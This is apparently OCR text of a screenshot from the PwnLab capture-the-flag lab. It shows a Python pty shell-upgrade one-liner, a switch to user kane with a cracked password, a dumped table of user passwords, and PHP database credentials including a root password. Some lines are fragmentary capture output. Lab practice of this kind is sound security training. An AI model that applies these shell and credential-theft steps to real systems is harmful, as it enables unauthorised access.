 Applications Places Terminal Sun 09:23 1
root@kali: ~
File Edit View Search Terminal Help
python: can't open file '?': [Errno 2] No such file or directory
$ nc
Cmd line: exit
exit: forward host lookup failed: Host name lookup failure : Resource temporarily unavailable
$ echo "import pty; pty.spawn('/bin/bash')" > /tmp/bashshell.py
$ python /tmp/bashshell.py
www-data@pwnlab:/$ ps -p $$
ps -p $$
PID TTY TIME CMD
1312 pts/0 00:00:00 bash
www-data@pwnlab:/$ su kane
su kane
Password: iSv5Ym2GRo
kane@pwnlab:/$ cd home
cd home
kane@pwnlab:/home$ ls
ls
john kane kent mike
kane@pwnlab:/home$ cd kane
*(Untitled)
File Edit Search Options Help
+------+------------------+
| user | pass |
+------+------------------+
| kent | JWzXuBJJNy |
| mike | SIfdsTEn6I |
| kane | iSv5Ym2GRo |
+------+------------------+
$server = "localhost";
$username = "root";
$password = "H4u%QJ_H99";
$database = "Users";